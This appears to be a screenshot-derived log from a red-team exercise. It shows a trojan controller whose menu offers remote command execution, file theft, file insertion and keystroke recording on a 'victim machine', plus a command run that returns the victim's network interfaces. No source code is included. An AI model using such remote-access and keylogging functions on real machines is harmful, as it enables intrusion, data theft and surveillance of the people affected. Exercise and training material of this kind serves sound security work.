 /attack...
-- Cmd execution result:
Command 'nmap' returned non-zero exit status 127.
- Please select trojan function:
- 0. Run a command on victim machine.
- 1. Run a command and check execution result on the victim machine.
- 2. Steal a file from the victim machine.
- 3. Insert a file into the victim machine.
- 4. Start to record user's keyboard input.
- 5. [Todo] Full fill user's home folder.
- 6. [Todo] Freeze user mouse and keyboard.
1
-- Type in the cmd you want to execute:
ip a
-- Cmd execution result:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: rail_op: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group de
fault qlen 1000
link/ether 00:50:56:89:c3:4b brd ff:ff:ff:ff:ff:ff
inet 10.107.107.6/24 brd 10.107.107.255 scope global rail_op
valid_lft forever preferred_lft forever
inet6 2a07:1181:114:e::6/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe89:c34b/64 scope link
valid_lft forever preferred_lft forever
Red Team
Alice Side